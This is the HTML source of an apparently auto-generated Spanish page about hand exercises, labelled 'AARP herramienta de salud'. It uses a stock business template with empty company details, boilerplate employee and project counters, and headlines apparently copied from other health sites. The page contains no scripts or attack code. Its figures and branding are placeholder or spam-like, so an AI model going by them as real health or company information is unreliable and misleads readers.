



<file: p9.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="bj7RVjXb5CGTnOg">

<div class="page-wrapper" id="fnkAg53K2Ue">
 	
    <!-- Preloader -->
    <div class="preloader" id="7LiGBUcY1EXm7"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="PEIEnVwolnZp">
            <div class="auto-container" id="Or2BiqlxqAVZm">
                <div class="clearfix" id="y12DD5uo6lQ">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="3PhqmqcI">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/92565a09d1501d139c720d183f36c958.jpg" style="max-width:140px;max-height:50px;" alt="AARP herramienta de salud" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/64ef3bd241f81e81152409fb0732d1fc.jpg" style="max-width:140px;max-height:50px;" alt="AARP herramienta de salud" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/a7a3461e38cf31bf944541975524ed0e.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> AARP herramienta de salud</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/9f8da8a039b1e29051e0d9a022adc31c.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> AARP herramienta de salud</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/971bce69a7156f3827258c66b9bc2fff.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> AARP herramienta de salud</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/042caa9cb013343424cb8909602f8beb.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="FO5UWoyp">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="O3wurTwTLMO5">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="k3FrgulewAB1">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="LECmiuN6ohoO">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="NYsFIhnSM">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
